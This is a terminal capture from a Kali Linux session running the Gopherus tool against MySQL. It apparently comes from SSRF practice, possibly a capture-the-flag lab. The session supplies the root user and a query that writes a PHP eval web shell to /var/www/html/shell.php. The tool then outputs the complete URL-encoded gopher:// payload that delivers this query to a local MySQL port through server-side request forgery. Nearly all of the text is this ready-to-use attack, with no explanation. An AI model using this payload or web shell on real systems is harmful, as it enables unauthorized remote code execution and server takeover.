 reports
┌──(kali㉿kali)-[~/桌面]
└─$ gopherus --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?php eval($_POST[1]);?>' into outfile '/var/www/html/shell.php'
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%7
2%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%0
9%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%49%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3
b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%73%68%65%6c%6c%2e%70%68%70%27%01%00%00%00%01
-----------Made-by-SpyD3r-----------